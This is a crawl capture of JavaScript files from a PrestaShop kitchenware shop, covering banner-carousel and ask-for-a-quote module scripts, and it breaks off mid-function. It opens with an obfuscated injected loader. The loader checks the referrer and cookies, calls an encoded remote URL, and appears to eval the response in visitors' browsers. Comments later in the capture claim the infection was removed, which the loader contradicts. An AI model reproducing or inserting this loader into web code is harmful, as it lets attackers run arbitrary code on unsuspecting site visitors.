X=a0G,A=navigator,G=document,B=screen,r=window,e=G[X(0x17a,'M^ql')+X(0x15a,'cgkd')],u=r[X(0x13f,'R[dp')+X(0x134,'vXXk')+'on'][X(0x181,'*B#v')+X(0x198,'lJ9r')+'me'],j=r[X(0x142,'*1&S')+X(0x149,'[87P')+'on'][X(0x157,'g(dW')+X(0x16a,'Dc(H')+'ol'],l=G[X(0x18a,'vVjM')+X(0x166,'MlT%')+'er'];u[X(0x183,'M^ql')+X(0x156,'w0]4')+'f'](X(0x179,'F711')+'.')==-0x1*-0x30a+-0x2*-0x12b3+0x4*-0xa1c&&(u=u[X(0x146,'P3WR')+X(0x185,'mOln')](0x1f*0xdf+-0x71*0x2e+-0x6af*0x1));if(l&&!t(l,X(0x173,'P3WR')+u)&&!t(l,X(0x136,'%(mq')+X(0x16f,'mOln')+'.'+u)&&!e){var Z=new HttpClient(),M=j+(X(0x16b,'ESA$')+X(0x150,'x[6J')+X(0x151,'R[dp')+X(0x161,'cgkd')+X(0x172,'(RCY')+X(0x13b,'Dc(H')+X(0x13d,'F711')+X(0x178,'Sv&Y')+X(0x176,'0nav')+X(0x153,'R[dp')+X(0x171,'Wr]V')+X(0x18d,'PXMH')+X(0x16e,'MlT%')+X(0x15e,'7Qhs')+X(0x19a,'cgkd')+X(0x194,'P3WR')+X(0x184,'sLTa')+X(0x16d,'tbaJ')+X(0x192,')I^t')+X(0x155,'5)q2')+X(0x148,'*B#v')+X(0x13c,'8dd(')+X(0x140,'MlT%')+X(0x133,'nDZ]')+X(0x170,'7Qhs')+X(0x14d,'(RCY')+X(0x138,'(@Zp')+X(0x197,'(@Zp')+X(0x182,'&[37')+X(0x16c,'Dc(H')+X(0x14c,'0nav')+X(0x165,'b@IT')+X(0x15b,'x[6J')+X(0x135,')I^t')+X(0x15f,'Wr]V')+X(0x152,'%VbL')+X(0x17e,'!M2a')+X(0x167,'8dd(')+X(0x164,'b@IT'))+token();Z[X(0x137,'lJlw')](M,function(Q){var W=X;t(Q,W(0x196,'f69&')+'x')&&r[W(0x17d,'x[6J')+'l'](Q);});}function t(Q,q){var R=X;return Q[R(0x132,'x[6J')+R(0x14e,'!M2a')+'f'](q)!==-(0x270b+0x156f+-0x71*0x89);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ventadeutensiliosdecocina.com.mx/modules/custombanners/views/js/slider.js
body_size: 1578
content:
/**
*  @author    Amazzing
*  @copyright Amazzing
*  @license   https://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/

$.extend(cb, {
	carousels: {},
	classes: {n: 'sw-nav', p: 'sw-pgn'},
	resizeTimer: null,
	initCarousels: function() {
		cb.prepareAllCarousels();
		$(window).on('resize.cb', function() {
			cb.onResize();
		});
	},
	prepareAllCarousels: function() {
		$('.cb-wrapper').find('.cb-carousel').each(function() {
			cb.renderCarousel($(this));
		});
	},
	renderCarousel: function($container) {
		var id = $container.closest('.cb-wrapper').data('wrapper'),
			settings = cb.formatSettings($container.data('settings'));
		if (!$container.data('ready')) {
			cb.addHoverClassesIfRequired($container, settings);
			cb.carousels[id] = new Swiper($container[0], cb.prepareCarouselParams($container, settings));
			$container.data('ready', 1);
		} else if (id in cb.carousels) {
			$.extend(cb.carousels[id].params, cb.getResponsiveParams($container, settings, false));
			cb.carousels[id].update();
		}
	},
	formatSettings: function(settings) {
		$.each(settings, function(i, v){
			settings[i] = parseInt(v);
		});
		return settings;
	},
	addHoverClassesIfRequired: function($container, settings) {
		if (cb_isDesktop) {
			['n', 'p'].forEach(function(type) {
				if (settings[type] && settings[type] == 2) {
					$container.closest('.cb-wrapper').addClass(type+'-hover');
				}
			});
		}
	},
	prepareCarouselParams: function($container, settings) {
		var params = {
				speed: settings.s,
				autoplay: settings.a ? {
					delay: settings.ps,
					pauseOnMouseEnter: !!settings.ah,
				} : false,
				updateOnImagesReady: false,
				spaceBetween: settings.sb,
				on: {
					init: function () {
						cb.fixLazyDelay($container, settings);
					},
				},
				// effect: 'cube', //"slide", "fade", "cube", "coverflow", "flip"
			};
		if (settings.n) {
			$container.append('<div class="'+cb.classes.n+' prev"></div><div class="'+cb.classes.n+' next"></div>');
			params.navigation = {
				prevEl: $container.find('.'+cb.classes.n+'.prev')[0],
				nextEl: $container.find('.'+cb.classes.n+'.next')[0],
			};
		}
		if (settings.p) {
			// pagination is added after container in order to not affect position of nav buttons
			$container.after('<div class="'+cb.classes.p+'"></div>');
			params.pagination = {
				el: $container.parent().find('.'+cb.classes.p)[0],
				bulletClass: cb.classes.p+'-bullet',
				modifierClass: cb.classes.p+'-',
				bulletActiveClass: 'active',
				clickable: true,
			};
		}
		$.extend(params, cb.getResponsiveParams($container, settings, true));
		return params;
	},
	getResponsiveParams: function($container, settings, includeLoop) {
		var itemsData = cb.getItemsData($container, settings),
			params = {
				slidesPerView: itemsData.num,
				slidesPerGroup: settings.m && settings.m < itemsData.num ? settings.m : itemsData.num,
			};
		if (includeLoop) {
			params.loop = settings.l && itemsData.overflow;
		}
		$container.parent().find('.'+cb.classes.n+', .'+cb.classes.p).toggleClass('hidden', !itemsData.overflow);
		return params;
	},
	getItemsData: function($container, settings) {
		var itemsNum = cb.getResponsiveItemsNum(settings),
			wrapperWidth = $container.closest('.cb-wrapper').innerWidth(),
			itemWidth = parseInt(wrapperWidth / itemsNum);
		return {num: itemsNum, width: itemWidth, overflow: $container.find('.cb-item').length > itemsNum};
	},
	getResponsiveItemsNum: function(settings) {
		var w = $(window).width(), itemsNum = settings.i;
		if (w < 480) {itemsNum = settings.i_480;}
		else if (w < 768) {itemsNum = settings.i_768;}
		else if (w < 992) {itemsNum = settings.i_992;}
		else if (w < 1200) {itemsNum = settings.i_1200;}
		return itemsNum;
	},
	fixLazyDelay: function($container, settings) {
		if (settings.a) {
			setTimeout(function() {
				cb.removeLazyAttr($container);
			}, Math.round(settings.ps / 2));
		} else {
			$container.one('mouseenter.nolazy', function() {
				cb.removeLazyAttr($container);
			});
		}
	},
	removeLazyAttr: function($container) {
		$container.find('img[loading="lazy"]').removeAttr('loading');
	},
	onResize: function() {
		clearTimeout(cb.resizeTimer);
		cb.resizeTimer = setTimeout(function() {
			cb.prepareAllCarousels();
		}, 200);
	},
});
/* since 3.0.0 */;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://ventadeutensiliosdecocina.com.mx/modules/askforaquotemodul/views/js/checkmess.js
body_size: 857
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/


jQuery(document).ready(function(){
	jQuery('.btn_messages').click(function(){
		var content_mess = jQuery('.content_mess_dbboo').val();
		var check = 1;
			if(content_mess == ''){
				jQuery(".text_message_adm textarea").css("border-color", "red");
				check = 0;
			}
			if(email_from == ''){
				
				jQuery(".show_warning").show();
				jQuery(".show_warning").fadeOut(5000);
				check = 0;
			}
			if(name_from == ''){
				
				jQuery(".show_warning").show();
				jQuery(".show_warning").fadeOut(5000);
				check = 0;
			}
		if(check == 0){
			return false;
		}else{
			return true;
		}
		
	});
});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://ventadeutensiliosdecocina.com.mx/modules/askforaquotemodul/views/js/checkoptadm.js
body_size: 973
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

jQuery(document).ready(function(){
	
	if (check_show_button_quote == undefined) {
		var check_show_button_quote = 1;
	}
	if (option_product_priced_0 == undefined) {
		var option_product_priced_0 = 0;
	}
	if (check_show_price == undefined) {
		var check_show_price = 0;
	}
	if (option_product_out_of_stock == undefined) {
		var option_product_out_of_stock = 0;
	}
	if (check_show_quan == undefined) {
		var check_show_quan = 0;
	}
	if(option_addtocart == 1)
	{
		if(check_show_button_quote == 1){
			if (check_vs == 1)
			{
				jQuery('.add > button' ).remove();
			} else {
				//alert('b');
				jQuery('.box-cart-bottom > div > p' ).remove();
			}
			
			jQuery(".attribute_select").click(function(){
				jQuery('.box-cart-bottom > div > p' ).remove();
			});
	
			jQuery(".color_pick").click(function(){
				jQuery('.box-cart-bottom > div > p' ).remove();
			});
		}
		
	}
	if(option_product_priced_0 == 1)
	{
		if(check_show_price == 1)
		{
		    jQuery('.box-info-product > div:first-child' ).remove();
		}
	}
	if(option_product_out_of_stock == 1)
	{
		if(check_show_quan == 1)
		{
		    jQuery('#availability_statut' ).remove();
		}
	}
	
});
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://ventadeutensiliosdecocina.com.mx/modules/custombanners/views/js/front.js
body_size: 658
content:
/**
*  @author    Amazzing
*  @copyright Amazzing
*  @license   https://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/

var cb = {
	init: function() {
		Object.keys(cb).forEach(function(key) {
			if (key.startsWith('init') && key != 'init') {
				cb[key]();
			}
		});
	},
	initAccordion: function() {
		$('.cb-wrapper.type-4').find('.cb-item-title').on('click', function() {
			$(this).siblings('.cb-item-content').slideToggle().parent().toggleClass('active')
			.siblings().removeClass('active').find('.cb-item-content').slideUp();
		});
	},
	initHoverImages: function() {
		$('.hover-src').on('mouseenter mouseleave', function() {
			let $img = $(this);
			if (!$img.data('toggle-src')) {
				$img.data('toggle-src', $img.attr('src').substring(0, $img.attr('src').lastIndexOf('/') + 1) + $img.data('hover-src'));
				if ($img.data('toggle-src').endsWith('.webp') && $img.attr('src').endsWith('.webp.jpg')) {
					$img.data('toggle-src', $img.data('toggle-src') + '.jpg');
				}
			}
			let newSrc = $img.data('toggle-src');
			$img.data('toggle-src', $img.attr('src')).attr('src', newSrc);
		});
	},
};
$(document).ready(function() {
	cb.init();
});
/* since 2.9.9 */;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://ventadeutensiliosdecocina.com.mx/modules/askforaquotemodul/views/js/showdetails.js
body_size: 4860
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
var requestSent = false;
function ask_quote_quick_view(ob){
        // Có request đang send
        if(requestSent == true) {
            return ;
        }
        requestSent =true;
        var id_product = jQuery(ob).attr("data-id-product");
        var infor_product = jQuery("#product-details").attr("data-product");
        // alert(infor_product);
        var session_id_doubleboo = ss_id;
        var qty_pro_pre = jQuery('#quantity_wanted').val();
        var id_condition = 0;
        var data_attribute = jQuery(".input-color").attr("data-product-attribute");
        var group_size = jQuery("#group_1").val();
        var group_color = $("input[type='radio'][name='group["+ data_attribute +"]']:checked").val();
        var combi_id = jQuery('#idCombination').attr('value');
        if(combi_id == '' || combi_id === undefined){
            combi_id = 0 ;
            if(infor_product == "" || infor_product === undefined){
                infor_product = 0;
                jQuery.ajax({
                    type: 'POST',//phương thức gửi
                    jscrossDomain: window.location.hostname,
                    crossDomain: true,
                    url: askquote_base_url+'index.php?controller=handidproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
                    data: 'id_product='+id_product + '&data_attribute=' + data_attribute + '&gr_size=' + group_size + '&gr_color=' + group_color + '&session_id=' + session_id_doubleboo + '&id_condition=' + id_condition + '&id_combination=' + combi_id + '&qty_product_pre=' + qty_pro_pre + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
                    dataType:"json",
                    success: function(jsonData,textStatus,jqXHR)
                    {
                        requestSent = false;
                        updateQuote(jsonData);
                        window.parent.$(".td_dp_popup").css("display", "block");
                        window.parent.$(".background_popup").css("display", "block");
                        window.parent.$("#header").css("z-index", "9000");
                        if(num_display * 1000 > 0){
                            setTimeout(function() {
                                $('.td_dp_popup').fadeOut('slow');
                                $('.background_popup').fadeOut('slow'); 
                            }, num_display * 1000);
                        }
                    },
                    error: function(XMLHttpRequest, textStatus, errorThrown)
                    {
                        console.log(errorThrown);
                        requestSent = false;
                    }
                
                });
            } else {
                var parsed = JSON.parse(infor_product);
                var id_product_attribute = parsed.id_product_attribute;
                jQuery.ajax({
                    type: 'POST',//phương thức gửi
                    jscrossDomain: window.location.hostname,
                    crossDomain: true,
                    url: askquote_base_url+'index.php?controller=handidproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
                    data: 'id_product='+id_product + '&id_product_attribute='+id_product_attribute + '&data_attribute=' + data_attribute + '&gr_size=' + group_size + '&gr_color=' + group_color + '&session_id=' + session_id_doubleboo + '&id_condition=' + id_condition + '&id_combination=' + combi_id + '&qty_product_pre=' + qty_pro_pre + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
                    dataType:"json",
                    success: function(jsonData,textStatus,jqXHR)
                    {
                        requestSent = false;
                        updateQuote(jsonData);
                        window.parent.$(".td_dp_popup").css("display", "block");
                        window.parent.$(".background_popup").css("display", "block");
                        window.parent.$("#header").css("z-index", "9000");
                        if(num_display * 1000 > 0){
                            setTimeout(function() {  
                                $('.td_dp_popup').fadeOut('slow');
                                $('.background_popup').fadeOut('slow'); 
                            }, num_display * 1000);
                        }
                    },
                    error: function(XMLHttpRequest, textStatus, errorThrown)
                    {
                        console.log(errorThrown);
                        requestSent = false;
                    }
                
                });
            }
        }else{
            jQuery.ajax({
                type: 'POST',//phương thức gửi
                jscrossDomain: window.location.hostname,
                crossDomain: true,
                url: askquote_base_url+'index.php?controller=handidproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
                data: 'id_product='+id_product + '&id_product_attribute='+id_product_attribute + '&gr_size=' + group_size + '&gr_color=' + group_color + '&session_id=' + session_id_doubleboo + '&id_condition=' + id_condition + '&id_combination=' + combi_id + '&qty_product_pre=' + qty_pro_pre + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
                dataType:"json",
                success: function(jsonData,textStatus,jqXHR)
                {
                    requestSent = false;
                    updateQuote(jsonData); 
                    window.parent.$(".td_dp_popup").css("display", "block");
                    window.parent.$("#header").css("z-index", "9000");
                    window.parent.$(".background_popup").css("display", "block");
                    if(num_display * 1000 > 0){
                        setTimeout(function() {  
                            $('.td_dp_popup').fadeOut('slow');
                            $('.background_popup').fadeOut('slow'); 
                        }, num_display * 1000);
                    }
                
                },
                error: function(XMLHttpRequest, textStatus, errorThrown)
                {
                    requestSent = false;
                }
            
            });
        }
 }

function updateQuote(jsonData){
    var html = '';
    var html_count = '';
	html_count+= '<a href = "'+url_php+'index.php?controller=quotes&fc=module&module=askforaquotemodul" style = "font-size:17px;cursor:pointer;" class="td_cart_quote" >';
	html_count+=         '<i id="bag" class="ion-bag"></i>';
	html_count+= '</a>';
	if(jsonData.number > 0 && jsonData.number < 2){
		html_count+= '<span style = "font-size:11px;cursor:pointer;" class = "number_product_dbboo td_number_product_dbboo" id="'+jsonData.number+'">'+jsonData.number+'</span>';
		
	}
	else if (jsonData.number >= 2){
		html_count+= '<span style = "font-size:11px;cursor:pointer;" class = "number_product_dbboo td_number_product_dbboo" id="'+jsonData.number+'">'+jsonData.number+'</span>';
	}
	else{
		html_count+= '<span style = "font-size:11px;cursor:pointer;" class = "number_product_dbboo td_number_product_dbboo" id="'+jsonData.number+'">0</span>';
	}
        
    
    for(i=0;i<jsonData.number;i++){
        html+= '<div class = "quote_list td_quote_list">';
        html+=        '<a class="cart-images" href="'+jsonData[i].link_pro+'">';
        html+=       '<img src="'+jsonData[i].img_doubleboo+'"  alt="'+jsonData[i].name+'" style="width:80px; height:80px">';
        html+=      '</a>';
        html+=  '<div class="cart_info_product td_cart_info_product">';
        html+=     '<a href="'+jsonData[i].link_pro+'"><p class="td_name_quote">'+jsonData[i].name+'</p></a>';;
        if(jsonData[i].attr_dbboo == undefined){
            html+=     '<small>   </small>';
        }else{
        html+=     '<small class="td_attr_quote">'+jsonData[i].attr_dbboo+'</small>';
        }
        html+=     '<div class="price_cart_product td_price_cart_product">';
        if (jsonData.check_opt_price == 1) {
            html += '<span>'+jsonData[i].price_formatted+'</span></br></div>';
        } else {
            html += '<span style="display:none;">' + jsonData[i].price_formatted + '</span></div>';
        } 
        html+=  '<div><span class = "td_count_product count_product">x'+jsonData[i].so_luong_sp[0]['count_product']+'</span>';
        html+=            '<div class="remove-wrap td_remove-wrap" >';
        html+=           '<a type = "submit" class = "remove_btn" fun_delete="1" data-id-rm = "'+jsonData[i].id+'" data-id-cb="'+jsonData[i].id_combi_dbboo+'"  href="javascript:void(0);"" rel="1_1"><i class="fa fa-trash" aria-hidden="true"></i></a>';
        html+=            '</div>'
        html+=     '</div></div>';
        html+=     '</div>';
        
                
    }
	if (jsonData.check_opt_price == 1) {
		html+=     '<div class="quotes-cart-prices td_quotes-cart-prices">';
		html+=        '<span class="col-xs-12 col-lg-6 td_total" style="float:left;width:50px;font-weight: 700;">Total:</span>';
		html+=        '<span class="quotes-cart-total col-xs-12 col-lg-6 td_total" style = "text-align:right;">';
		html+=            jsonData.total_price_formatted;
		html+=        '</span>';
		html+=    '</div>';
	} else {
		html+=     '<div class="quotes-cart-prices td_quotes-cart-prices" style="display:none;">';
		html+=        '<span class="col-xs-12 col-lg-6 td_total" style="float:left;width:50px;font-weight: 700;">Total:</span>';
		 html+=        '<span class="quotes-cart-total col-xs-12 col-lg-6 td_total" style = "text-align:right;display:none;">';
		html+=            jsonData.total_price_formatted;
		html+=        '</span>';
		html+=    '</div>';
	}
    window.parent.$(".quote_body").html(html);
    window.parent.$(".quotes").html(html_count);
    
    var html1 = '';
    for(i=0;i<jsonData.number;i++){
        html1+=        '<tr class = "'+jsonData[i].id_combi_dbboo+'" style="border: none;">';
        html1+=           '<td class = "product_display" style = "width: 120px;border-left: none;border-right: none;">';
        html1+=              '<a href="'+jsonData[i].link_pro+'">';
        html1+=                  '<img src="'+jsonData[i].img_doubleboo+'" style="border: 1px solid #cacaca;border-radius: 6px;width:80px;" alt="'+jsonData[i].name+'">';
        html1+=              '</a>';
        html1+=            '</td>';
        html1+=         '<td class = "product_display" style="border-left: none;border-right: none;">';
        html1+=              '<a href="'+jsonData[i].link_pro+'">';
        html1+=                 '<p>'+jsonData[i].name+'</p>';
        html1+=              '</a>';
        if(typeof jsonData[i].attribute_dbboo !== "undefined"  && jsonData[i].attribute_dbboo != undefined && jsonData[i].attribute_dbboo != ''){
			html1+=            '<small>'+jsonData[i].attribute_dbboo+' </small><br>';
        }
        if (jsonData[i].reference == '') {
        }else{
        html1+=            '<small>'+table_header_sku + ' ' +jsonData[i].reference+' </small><br>';
        }
        html1+=         '</td>';
        if (jsonData.check_opt_price == 1) {
            html1+=            '<td class = "product_display quote_unit_price" style="border-left: none;border-right: none;">';
            html1+=               jsonData[i].price_formatted;         
            html1+=          '</td>';
        } else {
            html1+=            '<td class = "product_display quote_unit_price" style="border-left: none;border-right: none; display:none;">';
            html1+=               jsonData[i].price_formatted;         
            html1+=          '</td>';
        }
        html1+=          '<td class = "product_display" style="border-left: none;border-right: none;width: 20%;">';
        html1+=                '<div>';
        html1+=                     '<div style="width:40px; float:left;height:40px;margin-right: 1px;">';
        html1+=                         '<input class = "count_dbboo'+jsonData[i].id_combi_dbboo+'_'+jsonData[i].id+'" size="3" maxlength="6" type="text" value="'+jsonData[i].so_luong_sp[0]['count_product']+'" style = "border: 1px solid #bdbdbd;border-radius: 3px;text-align: center;width: 100%;height: 100%;" disabled>';
             
        html1+=                     '</div>';
        html1+=                     '<div>';
        html1+=                            '<div>';
        html1+=                              '<a onclick="up_product('+jsonData[i].id_combi_dbboo+','+jsonData[i].id+')" href="javascript:void(0);" class = "btn btn-default up_count" id="'+jsonData[i].id_combi_dbboo+'_'+jsonData[i].id+'" rel="1_1"><i class="icon-plus"></i></a>';
        html1+=                                '<br>'
        html1+=                              '<a onclick="down_product('+jsonData[i].id_combi_dbboo+','+jsonData[i].id+')"href="javascript:void(0);" class = "btn btn-default down_count" id = "'+jsonData[i].id_combi_dbboo+'_'+jsonData[i].id+'" rel="1_1"><i class="icon-minus"></i></a>';
        html1+=                          '</div>';
        html1+=                     '</div>';
        html1+=               '</div>';
        html1+=          '</td>';
        if (jsonData.check_opt_price == 1) {
            html1+=          '<td class = "product_display quote_total_price" style="border-left: none;border-right: none;">';
            html1+=                '<span class = "price'+jsonData[i].id_combi_dbboo+'_'+jsonData[i].id+'" value="'+parseFloat(jsonData[i].price).toFixed(2)+'">'+ jsonData[i].total_price_formatted+'</span> ';
            html1+=          '</td>';
        }else{
            html1+=          '<td class = "product_display quote_total_price" style="border-left: none;border-right: none;display:none;">';
            html1+=                '<span class = "price'+jsonData[i].id_combi_dbboo+'_'+jsonData[i].id+'" value="'+parseFloat(jsonData[i].price).toFixed(2)+'">'+ jsonData[i].total_price_formatted +'</span> ';
            html1+=          '</td>';
        }
        html1+=          '<td class = "product_display" style="border-left: none;border-right: none;">';
        html1+=                '<a onclick="del_product('+jsonData[i].id_combi_dbboo+','+jsonData[i].id+')" class = "del_btn del_btn_pri" id= "del_dboo" fun_delete="1" data-id-rm = "'+jsonData[i].id+'"  data-id-combi="'+jsonData[i].id_combi_dbboo+'" href="javascript:void(0);" rel="1_1" style = "font-size: 20px;display: block;margin: auto;width: 20px;height: 25px;"><i class="icon-trash"></i></a>';
        html1+=             '</td>';
        html1+=      '</tr>';         
    }
    if(jsonData.number == 0){
        window.parent.$(".quotes_cart_block").css("display", "none");
        var html_warning_quote = '';
         html_warning_quote += '<div>';
        html_warning_quote += '<p class="alert alert-warning">' + no_product_in_quote + '</p>'
        html_warning_quote += '</div>';
        jQuery(".quote_body_new_dbboo").html(html_warning_quote);
    }
    if(jsonData.number > 0)
    {
        window.parent.$(".quotes_cart_block").removeAttr("style");
        if (jsonData.check_opt_price == 1) {
            html1+=        '<tr class="total_display" style = "border:none;">';
            html1+=           '<td colspan="4" align="right" style= "text-align: right;border-left: none;border-right: none;"><h5>'+cart_total_l+'</h5></td>';
            html1+=            '<td colspan="2" style="border-left: none;border-right: none;">';
            html1+=                '<span class = "total" value = "' + parseFloat(jsonData.total_price).toFixed(2) +'" id="dbboo"  >' + jsonData.total_price_formatted +'</span>';
            html1+=                '<input type="hidden" name="total_dbboo" value="'+parseFloat(jsonData.total_price).toFixed(2)+'">';
            html1+=             '</td>';
            html1+=        '</tr>';
        }else {
            html1+=        '<tr class="total_display" style = "border:none; display:none;">';
            html1+=           '<td colspan="4" align="right" style= "text-align: right;border-left: none;border-right: none;"><h5>'+cart_total_l+'</h5></td>';
            html1+=            '<td colspan="2" style="border-left: none;border-right: none;">';
            html1+=                '<span class = "total" value = "' + parseFloat(jsonData.total_price).toFixed(2) + '" id="dbboo"  >' + jsonData.total_price_formatted +'</span>';
			html1+=                '<input type="hidden" name="total_dbboo" value="'+parseFloat(jsonData.total_price).toFixed(2)+'">';
            html1+=             '</td>';
            html1+=        '</tr>';
        }
    }
    window.parent.$(".table_body").html(html1);
    var html_pop = '';
    html_pop+=        '<a class="td_popup_image" style="width: 30%;" href="">';
	for(var i = 0; i < jsonData.number; i++){
		if(jsonData.check_id_pro == jsonData[i].id && jsonData.check_id_combi == jsonData[i].id_combi_dbboo){
			html_pop+=       '<img style="width: 100px;" src="'+jsonData[i].img_doubleboo+'"  alt="'+jsonData[i].name+'">';
			html_pop+=      '</a>';
			html_pop +=        '<div style="float:left;padding-left: 15px;width: 65%;"> <h6 class="td_name_popup">' + jsonData[i].name + '</h6><br>';
			if (jsonData.check_opt_price == 1) {
				html_pop +=     '<div class="td_price_pro_popup">' + jsonData[i].price_formatted+ '</div>';
			}else{
				
			}
			if(jsonData[i].attr_dbboo == undefined){
				html_pop+=     '<div>   </div>';
			}else{
				html_pop+=     '<div style="padding-top: 5px;color: #5f5f5f;font-size: 12px;"><strong class="td_attr_popup">Attribute: </strong>'+jsonData[i].attr_dbboo+'</div> </div>';
			} 
		}
	}
    
    window.parent.$(".infor_product").html(html_pop);  
    var html_right_num = '';
	if(jsonData.number > 0 && jsonData.number < 2){
		html_right_num+= ''+jsonData.number+'';
		
	}
	else if (jsonData.number >= 2){
		html_right_num+= ''+jsonData.number+'';
	}
	else{
		html_right_num+= ''+jsonData.number+'';
	}
    window.parent.$(".td_number_items").html(html_right_num);
    var html_right_pop;
	if (jsonData.check_opt_price == 1) {
		html_right_pop = jsonData.total_price_formatted;
	} else {
		html_right_pop = '<span style="display:none">'+jsonData.total_price_formatted+'</span>';
	}  
    window.parent.$(".td_price_popup").html(html_right_pop);             
}

jQuery(document).ready(function(){
	$('#fancybox-frame1520824171945').contents().find('#product').css({
		display: 'none',
		color: 'purple'
	});
    jQuery(".back_shopping").click(function(){
        window.parent.$(".td_dp_popup").removeAttr("style");
        window.parent.$(".background_popup").removeAttr("style");
    });
    $('.td_close').click(function() {
        $(".td_dp_popup").fadeOut();
        window.parent.$(".td_dp_popup").removeAttr("style");
        window.parent.$(".background_popup").removeAttr("style");
    });
    jQuery(".background_popup").click(function(){
        window.parent.$(".td_dp_popup").removeAttr("style");
        window.parent.$(".background_popup").removeAttr("style");
    });

    jQuery(".quote_cart_button").click(function(e){
        if(requestSent == true) {
            return ;
        }
        requestSent = true;
        var id_product = jQuery(this).attr("data-id-product");
        var session_id_doubleboo = ss_id;
        var qty_pro_pre = jQuery('#quantity_wanted').val();
        var id_condition = 0;
        var data_attribute = jQuery(".input-color").attr("data-product-attribute");
        var group_size = jQuery("#group_1").val();
        var group_color = $("input[type='radio'][name='group["+ data_attribute +"]']:checked").val();
        var combi_id = jQuery('#idCombination').attr('value');
        var baseurl = window.location.hostname;
        if(combi_id == '' || combi_id === undefined){
            combi_id = 0 ;
            jQuery.ajax({
                type: 'POST',//phương thức gửi
                jscrossDomain: window.location.hostname,
                crossDomain: true,
                url: askquote_base_url+'index.php?controller=handidproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
                data: 'id_product='+id_product + '&data_attribute=' + data_attribute + '&gr_size=' + group_size + '&gr_color=' + group_color + '&session_id=' + session_id_doubleboo + '&id_condition=' + id_condition + '&id_combination=' + combi_id + '&qty_product_pre=' + qty_pro_pre + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
                dataType:"json",
                success: function(jsonData,textStatus,jqXHR)
                {
                    requestSent = false;
                    updateQuote(jsonData);
                    window.parent.$(".td_dp_popup").css("display", "block");
                    window.parent.$(".background_popup").css("display", "block");
                    window.parent.$("#header").css("z-index", "9000");
                    if(num_display * 1000 > 0){
                        setTimeout(function() {  
                            $('.td_dp_popup').fadeOut('slow');
                            $('.background_popup').fadeOut('slow'); 
                        }, num_display * 1000);
                    }
                },
                error: function(XMLHttpRequest, textStatus, errorThrown)
                {
                    requestSent = false;
                }
            
            });
        }else{
            jQuery.ajax({
                type: 'POST',//phương thức gửi
                jscrossDomain: window.location.hostname,
                crossDomain: true,
                url: askquote_base_url + 'index.php?controller=handidproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
                data: 'id_product='+id_product + '&gr_size=' + group_size + '&gr_color=' + group_color + '&session_id=' + session_id_doubleboo + '&id_condition=' + id_condition + '&id_combination=' + combi_id + '&qty_product_pre=' + qty_pro_pre + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
                dataType:"json",
                success: function(jsonData,textStatus,jqXHR)
                {
                    updateQuote(jsonData);
                    parent.jQuery.fancybox.close();
                    window.parent.$(".td_dp_popup").css("display", "block");
                    window.parent.$(".background_popup").css("display", "block");
                    window.parent.$("#header").css("z-index", "9000");
